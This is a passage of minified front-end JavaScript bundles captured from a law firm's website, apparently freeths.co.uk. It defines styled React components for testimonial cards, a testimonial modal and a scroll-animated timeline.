",");left:50%;transform:translate(-50%,-50%);"],d.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),b=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ContentWrapper",componentId:"sc-um0b54-5"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,p.Dp)(p.AS.TabletLarge),u,(0,r.qx)(16,32),u,(0,r.qx)(32,50)),C={Card:y,Container:u,ImageWrapper:x,Image:h,Initials:f,Quote:g.ZP.blockquote.withConfig({displayName:"SingleTestimonialstyles__Quote",componentId:"sc-um0b54-6"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],d._R,s.Z.playfairDisplay.italic,u,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),u,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:b,Accreditation:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Accreditation",componentId:"sc-um0b54-7"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Name",componentId:"sc-um0b54-8"})(["",";font-size:",";line-height:",";margin:0;> span{font-weight:400;}"],d.h6,(0,r.qx)(16,22),(0,r.qx)(20,28)),Subtext:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Subtext",componentId:"sc-um0b54-9"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],d.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),LogoList:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__LogoList",componentId:"sc-um0b54-10"})(["display:flex;flex-direction:column;gap:16px;"]),CompanyImg:g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__CompanyImg",componentId:"sc-um0b54-11"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(80,100),(0,r.qx)(2,5)),QuoteModalBtn:g.ZP.button.withConfig({displayName:"SingleTestimonialstyles__QuoteModalBtn",componentId:"sc-um0b54-12"})(["",";",";font-size:",";line-height:",";color:currentColor;padding:0 0 ",";display:inline-flex;margin:0;"],m.h,d.Mx,(0,r.qx)(14,18),(0,r.qx)(18,22),(0,r.qx)(8,12))};var v=a(5981);const w=e=>{var t,a,n,l,r,s,m,p,d,c,g,u,y,x;const[h,f]=o.useState(e),[b,w]=o.useState(!1),T=e.image?(0,i.IC)(e.image,250,180/204,e.image.focalPoint):null!==(t=e.companyLogos)&&void 0!==t&&t[0]?(0,i.IC)(e.companyLogos[0],300,void 0,{crop:"lfill"}):void 0;return o.createElement(C.Container,{id:e.anchorId,"data-theme":e.theme,"data-type":e.type,"data-card-theme":null!==(a=e.cardTheme)&&void 0!==a?a:"teal"},o.createElement(C.Card,null,T||e.initials?o.createElement(C.ImageWrapper,{"data-img-type":e.image?"person":"sq"},e.image&&"person"===e.type||e.companyLogos&&(null===(n=e.companyLogos)||void 0===n?void 0:n.length)>0&&"company"===e.type?o.createElement(C.Image,{alt:null!==(l=null!==(r=null===(s=e.image)||void 0===s?void 0:s.altText)&&void 0!==r?r:null===(m=e.companyLogos)||void 0===m||null===(p=m[0])||void 0===p?void 0:p.altText)&&void 0!==l?l:"",loading:"lazy",role:null!==(d=e.image)&&void 0!==d&&d.altText||null!==(c=e.companyLogos)&&void 0!==c&&null!==(g=c[0])&&void 0!==g&&g.altText?void 0:"presentation",src:null==T?void 0:T[0].split(" ")[0],srcSet:null==T?void 0:T.join(",")}):o.createElement(C.Initials,null,e.initials)):null,o.createElement(C.ContentWrapper,null,o.createElement(C.Quote,null,e.quote),e.quoteFull&&o.createElement(C.QuoteModalBtn,{type:"button",onClick:()=>(f&&f(e),w?w(!0):null)},"Read more"),o.createElement(C.Accreditation,null,o.createElement("div",null,o.createElement(C.Name,null,e.name,e.subText1&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,e.subText1))),e.subText2&&o.createElement(C.Subtext,null,e.subText2)),"person"===e.type&&e.companyLogos&&(null===(u=e.companyLogos)||void 0===u?void 0:u.length)>0?o.createElement(C.LogoList,null,e.companyLogos.map(((e,t)=>o.createElement(C.CompanyImg,{key:`company-logo-${t}`,src:(0,i.sQ)(e,{width:120,crop:"lfill"}),alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation"})))):null))),o.createElement(v.Z,{companyLogo:h.companyLogo,image:h.image,initials:h.initials,name:h.name,quote:null!==(y=h.quoteFull)&&void 0!==y?y:h.quote,subText1:h.subText1,subText2:h.subText2,theme:h.theme,type:h.type,isVisible:b,closeBtnTxt:null!==(x=e.translations&&e.translations["freeths.global.close-btn"])&&void 0!==x?x:"Close",onClick:()=>{w(!1)}}))}},5981:(e,t,a)=>{a.d(t,{Z:()=>L});var i=a(1646),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(8163),p=a(8534),d=a(6805),c=a(3422),g=a(1672),u=a(1229),y=a(7416);const x=(0,y.ZP)(g.m.div).withConfig({displayName:"TestimonialModalstyles__Container",componentId:"sc-1ooiwv0-0"})(["position:fixed;top:0;left:0;background-color:",";width:100%;height:100%;display:block;z-index:100;"],(0,u.m4)(l.Z.primary.black,.8)),h=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Holder",componentId:"sc-1ooiwv0-1"})(["",";height:100%;padding:8px;"],m.TF),f=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Inner",componentId:"sc-1ooiwv0-2"})(["grid-column:span 12;align-self:center;justify-self:center;text-align:center;width:100%;max-width:900px;"]),b=y.ZP.figure.withConfig({displayName:"TestimonialModalstyles__InnerContainer",componentId:"sc-1ooiwv0-3"})(["   @media ","{position:relative;}"],(0,d.Dp)(d.AS.Tablet)),C=y.ZP.button.withConfig({displayName:"TestimonialModalstyles__CloseBtn",componentId:"sc-1ooiwv0-4"})(["position:absolute;top:18px;right:18px;background:transparent;border:none;display:flex;align-items:center;gap:5px;flex-direction:column;color:",";@media ","{top:0;left:calc(100% + 20px);right:auto;}span{font-size:",";}svg{width:",";}"],l.Z.primary.white,(0,d.Dp)(d.AS.Tablet),(0,r.qx)(8,10),(0,r.qx)(16,20)),v=y.ZP.section.withConfig({displayName:"TestimonialModalstyles__CardHolder",componentId:"sc-1ooiwv0-5"})(["--imageWidth:",";display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:",";color:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}@media ","{&[data-type='company']{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(140,180),(0,r.qx)(20,32),(0,r.qx)(4,8),l.Z.tertiary.sky,l.Z.primary.midnight,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,(0,d.C4)(d.AS.TabletLarge),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(24,32)),w=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ImageWrapper",componentId:"sc-1ooiwv0-6"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,p.PN)(180,204),(0,d.C4)(d.AS.TabletLarge),(0,r.qx)(19,22),(0,d.Dp)(d.AS.TabletLarge),(0,r.qx)(11,14,d.AS.TabletLarge,d.AS.DesktopLarge)),T=y.ZP.img.withConfig({displayName:"TestimonialModalstyles__Image",componentId:"sc-1ooiwv0-7"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,p.Xn)(),v,v),I=y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Initials",componentId:"sc-1ooiwv0-8"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],c.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),q=y.ZP.div.withConfig({displayName:"TestimonialModalstyles__ContentWrapper",componentId:"sc-1ooiwv0-9"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,d.Dp)(d.AS.TabletLarge),v,(0,r.qx)(16,32),v,(0,r.qx)(32,50)),_={CardHolder:v,CloseBtn:C,Container:x,ImageWrapper:w,Image:T,Initials:I,Quote:y.ZP.blockquote.withConfig({displayName:"TestimonialModalstyles__Quote",componentId:"sc-1ooiwv0-10"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],c._R,s.Z.playfairDisplay.italic,v,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),v,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:q,Accreditation:y.ZP.div.withConfig({displayName:"TestimonialModalstyles__Accreditation",componentId:"sc-1ooiwv0-11"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Name",componentId:"sc-1ooiwv0-12"})(["",";margin:0;> span{font-weight:400;}"],c.h6),Subtext:y.ZP.p.withConfig({displayName:"TestimonialModalstyles__Subtext",componentId:"sc-1ooiwv0-13"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],c.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),CompanyImg:y.ZP.img.withConfig({displayName:"TestimonialModalstyles__CompanyImg",componentId:"sc-1ooiwv0-14"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(100,120),(0,r.qx)(2,5)),Holder:h,Inner:f,InnerContainer:b};var Z=a(4213),E=a(4251);const L=(0,Z.G)((e=>{var t;let{isVisible:a=!1,closeBtnTxt:n,companyLogo:l,image:r,initials:s,name:m,quote:d,subText1:c,subText2:g,theme:u,type:y,onClick:x}=e;const h=o.useRef(null);o.useEffect((()=>{function e(e){a&&h.current&&!h.current.contains(e.target)&&x()}return document.addEventListener("click",e),()=>{document.removeEventListener("click",e)}}),[a]);const f=r?(0,p.IC)(r,180,180/204,r.focalPoint):l?(0,p.IC)(l,300,void 0,{crop:"lfill"}):void 0;return o.createElement(E.M,null,a&&o.createElement(_.Container,{key:"modal",initial:{opacity:0},animate:{opacity:1},exit:{opacity:0}},o.createElement(_.Holder,null,o.createElement(_.Inner,null,o.createElement(_.InnerContainer,{ref:h},o.createElement(_.CloseBtn,{type:"button",onClick:()=>x()},(0,i.w)(i.f.Cross),o.createElement("span",null,n)),o.createElement(_.CardHolder,{"data-theme":u,"data-type":y},f||s?o.createElement(_.ImageWrapper,{"data-img-type":r?"person":"sq"},r&&"person"===y||l&&"company"===y?o.createElement(_.Image,{alt:null!==(t=null==r?void 0:r.altText)&&void 0!==t?t:null==l?void 0:l.altText,loading:"lazy",role:null!=r&&r.altText||null!=l&&l.altText?void 0:"presentation",src:null==f?void 0:f[0].split(" ")[0],srcSet:null==f?void 0:f.join(",")}):o.createElement(_.Initials,null,s)):null,o.createElement(_.ContentWrapper,null,o.createElement(_.Quote,null,d),o.createElement(_.Accreditation,null,o.createElement("div",null,o.createElement(_.Name,null,m,c&&o.createElement(o.Fragment,null,", ",o.createElement("span",null,c))),g&&o.createElement(_.Subtext,null,g)),"person"===y&&l?o.createElement(_.CompanyImg,{src:(0,p.sQ)(l,{width:120,crop:"lfill"}),alt:l.altText,loading:"lazy",role:l.altText?void 0:"presentation"}):null))))))))}))}}]);
//# sourceMappingURL=7058-fab7aadd2db37fc659af.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7907-c364f60f1924d7522ac5.js
body_size: 4340
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7907],{6558:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(7294);const a=function(e,t,i){const a=()=>{const e=l.findIndex((e=>e.matches));return void 0!==t[e]?t[e]:i},[o,r]=(0,n.useState)(i),[l,d]=(0,n.useState)([]);return(0,n.useEffect)((()=>{d(e.map((e=>window.matchMedia(e))))}),[]),(0,n.useEffect)((()=>{r(a);const e=()=>r(a);return l.forEach((t=>t.addListener(e))),()=>l.forEach((t=>t.removeListener(e)))}),[l]),o}},9756:(e,t,i)=>{i.d(t,{Z:()=>u});var n=i(7765),a=i(4555),o=i(6805),r=i(3422),l=i(8719),d=i(4649),s=i(7416);const c=(0,s.ZP)(d.Z).withConfig({displayName:"RichTextstyles__Container",componentId:"sc-eaquy3-0"})(["--fgColor:",";color:var(--fgColor);","{margin-top:",";}"],n.Z.primary.midnight,l.A.Button,(0,a.qx)(24,32)),m=s.ZP.div.withConfig({displayName:"RichTextstyles__Inner",componentId:"sc-eaquy3-1"})(["margin:0 auto;",":not([data-layout]) &{max-width:89ch;}"],c),p=s.ZP.h2.withConfig({displayName:"RichTextstyles__Title",componentId:"sc-eaquy3-2"})(["",";"],r.h4),g=s.ZP.div.withConfig({displayName:"RichTextstyles__Content",componentId:"sc-eaquy3-3"})(["",";h1{",";}h2{",";}h3{",";}h4{",";}h5{",";}h6{",";font-size:",";}a,p a{&:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}}.paragraph-large{",";}table{@media ","{display:block;overflow:auto;}}"],r._R,r.h2,r.h4,r.h3,r.h4,r.h6,r.h6,(0,a.qx)(14,20),r.Xm,(0,o.C4)(o.AS.Tablet)),u={ButtonWrapper:s.ZP.div.withConfig({displayName:"RichTextstyles__ButtonWrapper",componentId:"sc-eaquy3-4"})(["&[data-cta-align='center']{text-align:center;}&[data-cta-align='right']{text-align:right;}"]),Container:c,Content:g,Inner:m,Title:p}},4852:(e,t,i)=>{i.d(t,{Z:()=>p});var n=i(7765),a=i(4555),o=i(8163),r=i(6805),l=i(4649),d=i(7158),s=i(7416),c=i(9756);const m=(0,s.ZP)(l.Z).withConfig({displayName:"SplitColumnsstyles__Container",componentId:"sc-t07rjt-0"})(["--rowGap:",";> "," > ","{",";row-gap:var(--rowGap);}","{max-width:none !important;}&[data-single-col='false']{","{margin:0;}}"],(0,a.qx)(40,64),d.Z.Inner,d.Z.SiteWide,o.TF,c.Z.Inner,c.Z.Inner),p={Container:m,Column:s.ZP.div.withConfig({displayName:"SplitColumnsstyles__Column",componentId:"sc-t07rjt-1"})(["grid-column:span 4;> div{display:flex;flex-direction:column;gap:var(--rowGap);color:",";}","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}","{padding:0;width:100%;}&[data-sticky='true'] > div{position:sticky;top:var(--headerHeight,0px);}@media ","{grid-column:span 6;","[data-single-col='true'] &{grid-column:4 / span 6 !important;}}@media ","{&[data-right]{order:2;}&[data-center]{order:1;}}@media ","{&[data-center]{grid-column:span 12;}}@media ","{&[data-left]{grid-column:span 5;}&[data-left][data-large='true']{grid-column:span 7;}&[data-right]{grid-column:8 / span 5;}&[data-right][data-large='true']{grid-column:6 / span 7;}}"],n.Z.primary.midnight,d.Z.Container,d.Z.Inner,(0,r.Dp)(r.AS.TabletLarge),m,(0,r.C4)(r.AS.TabletLarge),(0,r.Dp)(r.AS.TabletLarge),(0,r.Dp)(r.AS.Desktop))}},7907:(e,t,i)=>{i.r(t),i.d(t,{default:()=>f});var n=i(7294),a=i(1318),o=i(3196),r=i(7765),l=i(4555),d=i(4267),s=i(8534),c=i(6805),m=i(3422),p=i(4649),g=i(7416),u=i(4852);const h={Container:(0,g.ZP)(p.Z).withConfig({displayName:"Timelinestyles__Container",componentId:"sc-1g2dcuh-0"})(["color:",";"],r.Z.primary.midnight),Title:g.ZP.h2.withConfig({displayName:"Timelinestyles__Title",componentId:"sc-1g2dcuh-1"})([""," margin-bottom:",";"],m.h2,(0,l.qx)(64,80)),TimelineWrapper:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineWrapper",componentId:"sc-1g2dcuh-2"})(["display:flex;gap:",";"],(0,l.qx)(21,40)),LineColumn:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumn",componentId:"sc-1g2dcuh-3"})(["flex:0 0 ",";position:relative;"],(0,l.qx)(80,252)),LineColumnInner:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumnInner",componentId:"sc-1g2dcuh-4"})(["padding:0 ",";@media ","{display:none;}"," &{display:none;}"],(0,l.qx)(0,20),(0,c.C4)(c.AS.TabletLarge),u.Z.Column),LineColumnMobile:g.ZP.div.withConfig({displayName:"Timelinestyles__LineColumnMobile",componentId:"sc-1g2dcuh-5"})(["position:sticky;top:85px;height:calc(100vh - 110px);&::before{content:'';position:absolute;top:0;right:15px;width:6px;height:100%;background-color:",";}@media ","{display:none;}"," &{display:block;@media ","{display:block;}}"],r.Z.tertiary.rose,(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),ActiveLine:g.ZP.div.withConfig({displayName:"Timelinestyles__ActiveLine",componentId:"sc-1g2dcuh-6"})([""," --sectionHeight:0px;--sectionTop:0px;--sectionMobileHeight:0px;--sectionMobileTop:0px;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:20px;width:6px;background-color:",";z-index:4;@media ","{height:var(--sectionMobileHeight);top:var(--sectionMobileTop);left:auto;right:15px;}"," &{height:var(--sectionMobileHeight);top:var(--sectionMobileTop);left:auto;right:15px;}"],(0,o.eR)("height, top"),r.Z.secondary.teal,(0,c.C4)(c.AS.TabletLarge),u.Z.Column),TimelineLine:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineLine",componentId:"sc-1g2dcuh-7"})(["--sectionHeight:0px;--sectionTop:0px;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:20px;&:first-child:after{content:none;}&::before{content:'';position:absolute;top:0;left:50%;width:6px;height:100%;background-color:",";}&::after{content:'';position:absolute;bottom:100%;left:50%;width:6px;height:200px;background-color:",";}"],r.Z.tertiary.rose,r.Z.tertiary.rose),TimelineLineMobile:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineLineMobile",componentId:"sc-1g2dcuh-8"})(["--sectionMobileHeight:0px;--sectionMobileTop:0px;height:var(--sectionMobileHeight);top:var(--sectionMobileTop);right:0;position:absolute;"]),CenterArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterArea",componentId:"sc-1g2dcuh-9"})(["position:absolute;top:50%;transform:translateY(-50%);left:0;display:flex;align-items:center;z-index:5;@media ","{left:auto;right:10px;}"," &{left:auto;right:10px;}"],(0,c.C4)(c.AS.TabletLarge),u.Z.Column),CenterPointOuter:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterPointOuter",componentId:"sc-1g2dcuh-10"})(["position:relative;width:",";height:",";border:4px solid ",";background-color:",";border-radius:50%;left:-11px;@media ","{left:auto;right:-5px;}"," &{left:auto;right:-5px;}[data-is-active='true'] &{background-color:",";}"],(0,l.qx)(26,28),(0,l.qx)(26,28),r.Z.primary.white,r.Z.tertiary.rose,(0,c.C4)(c.AS.TabletLarge),u.Z.Column,r.Z.secondary.teal),CenterPointInner:g.ZP.div.withConfig({displayName:"Timelinestyles__CenterPointInner",componentId:"sc-1g2dcuh-11"})(["position:absolute;top:50%;left:50%;width:",";height:",";background-color:",";border-radius:50%;transform:translate(-50%,-50%);[data-is-active='true'] &{background-color:",";}"],(0,l.qx)(10,12),(0,l.qx)(10,12),r.Z.tertiary.rose,r.Z.primary.white),LineText:g.ZP.p.withConfig({displayName:"Timelinestyles__LineText",componentId:"sc-1g2dcuh-12"})(["",";font-size:",";line-height:",";margin:-7px 0 0;"],d.Z.playfairDisplay.bold,(0,l.qx)(18,32),(0,l.qx)(24,40)),CardColumn:g.ZP.div.withConfig({displayName:"Timelinestyles__CardColumn",componentId:"sc-1g2dcuh-13"})(["flex:1 1 auto;"]),CardColumnInner:g.ZP.div.withConfig({displayName:"Timelinestyles__CardColumnInner",componentId:"sc-1g2dcuh-14"})([""]),TimelineCardHolder:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineCardHolder",componentId:"sc-1g2dcuh-15"})([""]),TimelineCard:g.ZP.div.withConfig({displayName:"Timelinestyles__TimelineCard",componentId:"sc-1g2dcuh-16"})(["--borderColor:",";"," display:grid;grid-template-columns:repeat(12,1fr);gap:",";margin-bottom:",";align-items:center;opacity:0.2;background-color:transparent;&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-has-bg='true']{border-radius:8px;}"," &{border-radius:8px;gap:12px;margin-bottom:",";}&[data-is-active='true']{opacity:1;}"],r.Z.secondary.teal,(0,o.eR)("opacity"),(0,l.qx)(12,40),(0,l.qx)(48,100),a.Q.LightBlue,r.Z.tertiary.sky,a.Q.LightGreen,r.Z.tertiary.mint,a.Q.LightPink,r.Z.tertiary.rose,a.Q.Teal,r.Z.secondary.teal,a.Q.Blue,r.Z.primary.midnight,a.Q.Pink,r.Z.secondary.coral,a.Q.LightBlue,r.Z.tertiary.sky,a.Q.LightGreen,r.Z.tertiary.mint,a.Q.LightPink,r.Z.tertiary.rose,u.Z.Column,(0,l.qx)(48,140)),CardImageArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CardImageArea",componentId:"sc-1g2dcuh-17"})(["grid-column:span 12;position:relative;width:100%;height:100%;@media ","{grid-column:span 6;}"," &{@media ","{grid-column:span 12;}}"],(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),CardImageWrapper:g.ZP.div.withConfig({displayName:"Timelinestyles__CardImageWrapper",componentId:"sc-1g2dcuh-18"})(["position:relative;width:100%;height:100%;border-radius:8px;overflow:hidden;@media ","{aspect-ratio:246 / 152;height:auto;}"," &{border-radius:8px;@media ","{aspect-ratio:246 / 152;height:auto;}}[data-contain='true'] &{@media ","{display:flex;align-items:center;justify-content:center;}}"],(0,c.C4)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge),(0,c.Dp)(c.AS.TabletLarge)),SubText:g.ZP.p.withConfig({displayName:"Timelinestyles__SubText",componentId:"sc-1g2dcuh-19"})(["",";font-size:",";line-height:",";margin-bottom:0;padding:8px 8px 0;@media ","{position:absolute;top:100%;left:0;padding:0;}"," &{@media ","{position:static;padding:8px 8px 0;}}"],d.Z.dmSans.regular,(0,l.qx)(14,16),(0,l.qx)(18,28),(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge)),CardImage:g.ZP.img.withConfig({displayName:"Timelinestyles__CardImage",componentId:"sc-1g2dcuh-20"})(["",";[data-contain='true'] &{object-fit:contain;@media ","{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}}"],(0,s.Xn)(),(0,c.Dp)(c.AS.TabletLarge)),CardContentArea:g.ZP.div.withConfig({displayName:"Timelinestyles__CardContentArea",componentId:"sc-1g2dcuh-21"})(["grid-column:1 / span 12;[data-has-image='true'] &{@media ","{grid-column:7 / span 6;}}"," &{@media ","{grid-column:1 / span 12;}}[data-has-bg='true'] &{padding:"," "," "," 0;@media ","{padding-left:8px;padding-bottom:12px;}}"," [data-has-bg='true'] &{padding:"," "," 12px 8px;}@media ","{grid-column:1 / span 8;}"],(0,c.Dp)(c.AS.TabletLarge),u.Z.Column,(0,c.Dp)(c.AS.TabletLarge),(0,l.qx)(0,40),(0,l.qx)(8,40),(0,l.qx)(8,40),(0,c.C4)(c.AS.TabletLarge),u.Z.Column,(0,l.qx)(0,20),(0,l.qx)(8,20),(0,c.Dp)(c.AS.TabletLarge)),CardHeader:g.ZP.div.withConfig({displayName:"Timelinestyles__CardHeader",componentId:"sc-1g2dcuh-22"})([""]),CardTitle:g.ZP.h3.withConfig({displayName:"Timelinestyles__CardTitle",componentId:"sc-1g2dcuh-23"})([""," font-size:",";line-height:normal;margin-bottom:",";[data-is-active='false'] &{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px ",";}"," &{font-size:56px;}"],m.h3,(0,l.qx)(56,128),(0,l.qx)(8,12),r.Z.primary.midnight,u.Z.Column),CardContent:g.ZP.div.withConfig({displayName:"Timelinestyles__CardContent",componentId:"sc-1g2dcuh-24"})(["position:relative;padding-left:",";&:before{content:'';position:absolute;top:6px;left:0;width:",";height:calc(100% - 12px);background-color:var(--borderColor);border-radius:2px;}"],(0,l.qx)(30,32),(0,l.qx)(6,8)),CardSubtitle:g.ZP.h4.withConfig({displayName:"Timelinestyles__CardSubtitle",componentId:"sc-1g2dcuh-25"})([""," font-size:",";line-height:",";margin-bottom:16px;@media ","{color:",";}"," &{font-size:24px;}"],m.h4,(0,l.qx)(24,32),(0,l.qx)(32,32),(0,c.C4)(c.AS.TabletLarge),r.Z.secondary.teal,u.Z.Column),CardText:g.ZP.div.withConfig({displayName:"Timelinestyles__CardText",componentId:"sc-1g2dcuh-26"})(["",";font-size:",";line-height:",";margin-bottom:0;"],m.c,(0,l.qx)(14,18),(0,l.qx)(28,28)),TempDiv:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDiv",componentId:"sc-1g2dcuh-27"})(["position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;"]),TempDivTopInner:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDivTopInner",componentId:"sc-1g2dcuh-28"})(["position:absolute;top:5%;left:0;width:100%;height:1px;background-color:lime;@media ","{top:45%;}"],(0,c.Dp)(c.AS.TabletLarge)),TempDivBottomInner:g.ZP.div.withConfig({displayName:"Timelinestyles__TempDivBottomInner",componentId:"sc-1g2dcuh-29"})(["position:absolute;bottom:65%;left:0;width:100%;height:1px;background-color:lime;@media ","{bottom:45%;}"],(0,c.Dp)(c.AS.TabletLarge))};var C=i(343),b=i(6558);const y=e=>{const t=(0,b.Z)([(0,c.C4)(c.AS.TabletLarge)],[!0],!1)?"-5% 0px -65% 0px":"-45% 0px -45% 0px",[i,a]=(0,C.Y)({rootMargin:t},!0),o=e.image?(0,s.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return n.useEffect((()=>{var t;a&&(null===(t=e.setActiveSection)||void 0===t||t.call(e,e.i))}),[a]),n.createElement(h.TimelineCard,{ref:i,"data-contain":e.containImage,"data-has-image":e.image&&e.image.src?"true":"false","data-bg-color":e.backgroundColor,"data-has-bg":e.backgroundColor?"true":"false","data-border-color":e.borderColor,"data-is-active":a},e.image&&o&&n.createElement(h.CardImageArea,null,n.createElement(h.CardImageWrapper,null,n.createElement(h.CardImage,{loading:"lazy",role:"presentation",src:o[0].split(" ")[0],srcSet:o.join(","),alt:e.image.altText})),n.createElement(h.SubText,null,e.imageSubText)),n.createElement(h.CardContentArea,null,e.year&&n.createElement(h.CardHeader,null,n.createElement(h.CardTitle,null,e.year)),n.createElement(h.CardContent,{"data-border-color":e.borderColor||"transparent"},e.title&&n.createElement(h.CardSubtitle,null,e.title),e.text&&n.createElement(h.CardText,{dangerouslySetInnerHTML:{__html:e.text}}))))},f=e=>{var t,i,a;const o=n.useRef([]),r=n.useRef(null),[l,d]=n.useState([]),[s,c]=n.useState([]),[m,p]=n.useState(0);return n.useEffect((()=>{p(0);const e=()=>{const e=[],t=[];o.current.forEach((i=>{if(i){var n,a;const o=i.offsetHeight;e.push(`${o}px`),t.push(i.offsetTop-(null!==(n=r.current)&&void 0!==n&&n.offsetTop?null===(a=r.current)||void 0===a?void 0:a.offsetTop:202)+"px")}else e.push("0px"),t.push("0px")})),d(e),c(t)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}}),[e.timelineCards]),n.createElement(h.Container,{id:e.anchorId},!!e.showActivationLines&&n.createElement(h.TempDiv,null,n.createElement(h.TempDivTopInner,null),n.createElement(h.TempDivBottomInner,null)),n.createElement(h.Title,null,e.title),n.createElement(h.TimelineWrapper,{ref:r},n.createElement(h.LineColumn,null,n.createElement(h.LineColumnInner,null,null===(t=e.timelineCards)||void 0===t?void 0:t.map(((e,t)=>n.createElement(h.TimelineLine,{key:`timeline-line-${t}`,style:{"--sectionHeight":`${l[t]}`,"--sectionTop":`${s[t]}`},"data-is-active":m===t?"true":"false"},n.createElement(h.CenterArea,null,n.createElement(h.CenterPointOuter,null,n.createElement(h.CenterPointInner,null)),e.year&&n.createElement(h.LineText,null,e.year))))),n.createElement(h.ActiveLine,{style:{"--sectionHeight":`${l[m]}`,"--sectionTop":`${s[m]}`}})),n.createElement(h.LineColumnMobile,null,null===(i=e.timelineCards)||void 0===i?void 